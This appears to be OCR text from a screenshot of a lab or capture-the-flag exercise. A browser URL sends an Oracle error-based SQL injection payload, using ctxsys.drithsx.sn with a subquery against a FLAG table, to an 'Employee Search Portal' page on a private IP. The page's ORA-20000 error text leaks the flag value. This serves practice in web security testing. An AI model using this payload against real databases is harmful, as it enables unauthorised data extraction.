 192.168.2.12:8085/EmployeeSearchPortal/searchResults.jsp?employeeName=SMITH' and ctxsys.drithsx.sn(1,(Select FLAG from SQLIROCKS)) is null--
able▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Error Encountered:
ORA-20000: Oracle Text error: DRG-11701: thesaurus Flag is 881719 does
not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1